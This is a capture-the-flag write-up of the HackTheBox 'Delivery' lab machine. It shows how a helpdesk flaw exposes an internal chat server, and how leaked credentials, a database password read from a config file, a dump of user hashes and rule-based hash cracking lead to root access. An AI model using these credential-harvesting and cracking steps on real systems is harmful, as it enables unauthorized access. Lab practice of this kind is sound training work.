HTB: Delivery
Posted on 24 May 2021 in security • 4 min read
This is a writeup about a retired HacktheBox machine: Delivery created by ippsec and publish on January 9 2021. This box is classified as an easy machine. The user part involve to understand a process and exploit some functionnal flow. The root part implies enumeration and cracking somes hashes binary.
User
Recon
We start with an nmap scan. Only ports 22 (SSH) and 80 (HTTP) are open.
# Nmap 7.91 scan initiated Sat Feb 13 08:48:43 2021 as: nmap -sSV -oN nmap 10.129.95.75
Nmap scan report for 10.129.95.75
Host is up (0.013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http nginx 1.14.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Feb 13 08:48:51 2021 -- 1 IP address (1 host up) scanned in 7.42 seconds
Web

Looking at the "contact-us" section we discover that we will probably need a email adresse on the "delivery.htb" domain in order to access the MatterMost server.
For unregistered users, please use our HelpDesk to get in touch with our team. Once you have an @delivery.htb email address, you'll be able to have access to our MatterMost server.
We got to the help desk page.


We create a ticket and got an associated email adresse with the
we create an account on mettermost with this email and got the verification URL on the ticket

The discussion give us the creds for the OSTicket application and disclose some info about password reuse
root 9:29 AM
@developers Please update theme to the OSTicket before we go live. Credentials to the server are maildeliverer:Youve_G0t_Mail!
Also please create a program to help us stop re-using the same passwords everywhere.... Especially those that are a variant of "PleaseSubscribe!" root 10:58 AM
PleaseSubscribe! may not be in RockYou but if any hacker manages to get our hashes, they can use hashcat rules to easily crack all variations of common words or phrases.
We can now access the OSticket panel as an admin using the agent panel http://helpdesk.delivery.htb/scp/login.php

The mailideriverer account also got an SSH account on the box which allow us to get the user flag.
$ ssh maildeliverer@delivery.htb
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
<SNIP>
maildeliverer@Delivery:~$ cat user.txt
2300770247a4dfb6f57de6d717d86b9c
Root
We enumerate our user permission and found the MatterMost configuration file containing the crendentials to access the database
maildeliverer@Delivery:~$ cat /opt/mattermost/config/config.json
{
"ServiceSettings": {
"SiteURL": "",
"WebsocketURL": "",
"LicenseFileLocation": "",
"ListenAddress": ":8065",
"ConnectionSecurity": "",
"TLSCertFile": "",
<SNIP>
},
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
We connect to the mysql database, enumerate the tables and dump the users and
password from the Users table.
maildeliverer@Delivery:~$ #mmuser:Crack_The_MM_Admin_PW
maildeliverer@Delivery:~$ mysql -u mmuser -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 382
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show database
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'database' at line 1
MariaDB [(none)]> SHOW DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> show tables;
+------------------------+
| Tables_in_mattermost |
+------------------------+
| Audits |
| Bots |
<SNIP>
| UserAccessTokens |
| UserGroups |
| UserTermsOfService |
| Users |
+------------------------+
46 rows in set (0.001 sec)
MariaDB [mattermost]> select Username,Password from Users;
+----------------------------------+--------------------------------------------------------------+
| Username | Password |
+----------------------------------+--------------------------------------------------------------+
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| john5412663 | $2a$10$hF3jgrGBPYT2LaXISy67K.lAaTNaOKJfruZTWSzQo..ZI9dHctf7a |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
| root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
| john | $2a$10$.uKtro1Yc15ZycqOJX1X/.m6yg7VSD60EUV58BJ4SVgg0xsYzrKe2 |
+----------------------------------+--------------------------------------------------------------+
9 rows in set (0.000 sec)
MariaDB [mattermost]> exit
Bye
We create a dictionary using the disclosed password and using hashcat rules we
generate a few variations.
$ cat dic
PleaseSubscribe!
$ hashcat --force dic -r /usr/share/hashcat/rules/best64.rule --stdout > dic_hc
We pass this variation dictionary to john with the database hashes, and found
a password.
$ john hash -w=dic_hc
Warning: detected hash type "bcrypt", but the string is also recognized as "bcrypt-opencl"
Use the "--format=bcrypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
PleaseSubscribe!21 (?)
Warning: Only 5 candidates left, minimum 24 needed for performance.
1g 0:00:00:02 DONE (2021-02-13 17:19) 0.3424g/s 26.36p/s 182.8c/s 182.8C/s asP..PeSubs
We use this password to long as root on the box and get the final flag.
maildeliverer@Delivery:~$ su
Password:
root@Delivery:/home/maildeliverer# cd
root@Delivery:~# cat /root/root.txt
09679395029c940e9acea1ceab2cf76a
Wrapping up
A really interesting an realistic box. There is no technical vulnerability or exploit to use here. Just reading the applications and understanding what is needed and found a way to achieve our attacker goal.